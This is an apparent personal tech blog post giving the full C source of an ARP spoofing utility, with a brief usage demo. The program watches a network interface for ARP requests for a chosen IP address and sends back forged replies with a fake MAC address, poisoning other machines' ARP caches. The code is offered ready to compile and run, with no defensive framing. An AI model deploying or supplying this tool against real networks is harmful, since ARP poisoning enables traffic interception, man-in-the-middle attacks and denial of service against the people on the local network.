It is quite early to poison the ARP cache of a computer by listening for the ARP request on another computer and sending back a fake response. Here is a simple utility that demonstrates how to do it using a raw socket.
/*
* Copyright (c) 2007 Finnbarr P. Murphy. All rights reserved.
*
* Demonstrates how to spoof an IPv4 ARP response
*
* Usage: spoofer device address
* e.g. spoofer eth0 192.168.0.119
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <errno.h>
#include <libgen.h>
#include <sys/ioctl.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <net/ethernet.h>
#include <net/if.h>
#define ARPOP_REPLY 2
#define ARPHDR_ETHER 1
#define ETH_ALEN 6
#define IP_ALEN 4
#define IP_DOTLEN 15
// use our own IPv4 arp header structure
struct arphdr
{
unsigned short hw_type; // hardware type
unsigned short proto_type; // protocol type
char ha_len; // hardware address length
char pa_len; // protocol address length
unsigned short opcode; // arp opcode
unsigned char src_addr[ETH_ALEN]; // source MAC address
unsigned char src_ip[IP_ALEN]; // source IP address
unsigned char dst_add[ETH_ALEN]; // destination MAC address
unsigned char dst_ip[IP_ALEN]; // destination IP address
};
char *
ipaddr_string(char *ina)
{
static char buf[IP_DOTLEN + 1];
unsigned char *p = ina;
snprintf(buf, sizeof(buf), "%d.%d.%d.%d", p[0], p[1], p[2], p[3]);
return (buf);
}
void
usage(char *prog)
{
printf("Usage: %s interfacename ipaddress (e.g. eth0 192.168.0.119)\n", basename(prog));
}
int
main(int argc,
char **argv)
{
int packetsize = sizeof(struct ether_header) + sizeof(struct arphdr);
char packet[packetsize];
struct ether_header *eth = (struct ether_header *) packet;
struct arphdr *arp = (struct arphdr *)(packet + sizeof(struct ether_header));
unsigned char arppacket[sizeof(struct arphdr) + sizeof(struct ether_header)];
struct ether_header *spoof_eth = (struct ether_header *)arppacket;
struct arphdr *spoof_arp = (struct arphdr *)(arppacket + sizeof(struct ether_header));
struct sockaddr addr;
struct ifreq iface;
char smac[ETH_ALEN];
int sd, n;
if (argc < 3) {
usage(argv[0]);
exit(1);
}
// check if root
if (getuid() != 0) {
printf("ERROR: You must be root to use this utility\n");
exit(1);
}
// open socket
if ((sd = socket(PF_INET, SOCK_PACKET, htons(ETH_P_ARP))) < 0)
{
perror(" read socket");
exit(2);
}
// get device interface
strcpy(iface.ifr_name, argv[1]);
if ((ioctl(sd, SIOCGIFHWADDR, &iface)) < 0)
{
perror("ioctl");
close(sd);
exit(3);
}
// fake MAC address is just last 8 bits of real MAC incremented by 1
iface.ifr_hwaddr.sa_data[5]++;
memcpy(smac, &(iface.ifr_hwaddr.sa_data), ETH_ALEN);
printf("Fake MAC address is %02x:%02x:%02x:%02x:%02x:%02x\n",
#if DEBUG
(unsigned char)iface.ifr_hwaddr.sa_data[0], (unsigned char)iface.ifr_hwaddr.sa_data[1],
(unsigned char)iface.ifr_hwaddr.sa_data[2], (unsigned char)iface.ifr_hwaddr.sa_data[3],
(unsigned char)iface.ifr_hwaddr.sa_data[4], (unsigned char)iface.ifr_hwaddr.sa_data[5]);
#else
(unsigned char)smac[0], (unsigned char)smac[1],
(unsigned char)smac[2], (unsigned char)smac[3],
(unsigned char)smac[4], (unsigned char)smac[5]);
#endif
// process packets
while (1) {
n = recvfrom(sd, packet, packetsize, 0, NULL, 0);
if (n < 42) {
perror("recvfrom");
close(sd);
exit(4);
}
// got a match - so send the fake reply
if (ntohs(eth->ether_type) == ETHERTYPE_ARP && !strncmp(ipaddr_string(arp->dst_ip), argv[2], IP_DOTLEN)) {
// build ethernet header
memcpy(spoof_eth->ether_dhost, eth->ether_shost, ETH_ALEN); // Destination MAC
memcpy(spoof_eth->ether_shost, smac, ETH_ALEN); // Source MAC
spoof_eth->ether_type = htons(ETHERTYPE_ARP); // Packet type
// build arp header
spoof_arp->hw_type = htons(ARPHDR_ETHER); // Hardware address type
spoof_arp->proto_type = htons(ETH_P_IP); // Protocol address type
spoof_arp->ha_len = ETH_ALEN; // Hardware address length
spoof_arp->pa_len = IP_ALEN; // Protocol address length
spoof_arp->opcode = htons(ARPOP_REPLY); // ARP operation type
memcpy(spoof_arp->src_addr, iface.ifr_hwaddr.sa_data, ETH_ALEN); // Sender MAC
memcpy(spoof_arp->src_ip, arp->dst_ip, IP_ALEN); // Source IP
memcpy(spoof_arp->dst_add, arp->src_addr, ETH_ALEN); // Target MAC
memcpy(spoof_arp->dst_ip, arp->src_ip, IP_ALEN); // Target IP
strncpy(addr.sa_data, argv[1], sizeof(addr.sa_data));
printf("Sent ARP reply: %s is %02x:%02x:%02x:%02x:%02x:%02x\n",
inet_ntoa(*(struct in_addr*)&spoof_arp->src_ip),
(unsigned char)spoof_arp->src_addr[0], (unsigned char)spoof_arp->src_addr[1],
(unsigned char)spoof_arp->src_addr[2], (unsigned char)spoof_arp->src_addr[3],
(unsigned char)spoof_arp->src_addr[4], (unsigned char)spoof_arp->src_addr[5]);
if (sendto(sd, arppacket, packetsize, 0, &addr, sizeof(addr)) < 0) {
perror("sendto");
close(sd);
exit(5);
}
break;
}
}
close(sd);
exit(0);
}
The source code should be understandable by any reasonably competent C language developer so I will not attempt to explain it. It should compile without error on any GNU/Linux platform.
How can you use the spoofer utility?. A simple example will demonstrate its usage. Suppose I, as root, invoke the spoofer utility on a platform whose IPv4 address is 192.168.0.115 and whose network device is eth0:
# ./spoofer eth0 192.168.0.119
and from another computer execute

$ ping 192.168.0.119
The second computers ARP cache will be updated to contain the fake MAC address of 192.168.0.119.
[Update 01/12/2011] Here is a screenshot of me pinging 192.168.0.119 and receiving back the spoofed MAC address.
Enjoy!
